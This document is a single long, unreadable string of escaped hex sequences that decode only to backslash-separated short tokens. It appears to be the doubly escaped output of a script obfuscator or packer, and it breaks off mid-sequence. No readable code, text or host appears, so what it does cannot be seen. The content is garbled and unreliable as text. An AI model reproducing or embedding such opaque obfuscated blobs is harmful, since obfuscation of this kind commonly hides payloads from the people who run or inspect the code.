c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5